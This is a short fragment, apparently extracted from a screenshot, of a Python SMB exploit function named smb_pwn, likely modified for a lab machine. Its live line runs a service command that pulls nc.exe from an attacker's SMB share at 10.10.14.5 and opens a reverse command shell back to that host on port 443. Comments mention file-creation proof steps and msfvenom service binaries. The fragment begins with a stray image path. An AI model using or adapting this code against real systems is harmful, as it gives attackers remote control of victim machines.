 1
2 def smb_pwn(conn, arch):
3     smbConn = conn.get_smbconnection()
4
5 #   print('creating file c:\\pwned.txt on the target')
6 #   tid2 = smbConn.connectTree('C$')
7 #   fid2 = smbConn.createFile(tid2, '/pwned.txt')
8 #   smbConn.closeFile(tid2, fid2)
9 #   smbConn.disconnectTree(tid2)
0
1     #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
2     service_exec(conn, r'cmd /c \\10.10.14.5\smbFolder\nc.exe -e cmd 10.10.14.5 443')
3     # Note: there are many methods to get shell over SMB admin session
4     # a simple method to get shell (but easily to be detected by AV) is
5     # executing binary generated by "msfvenom -f exe-service ..."
6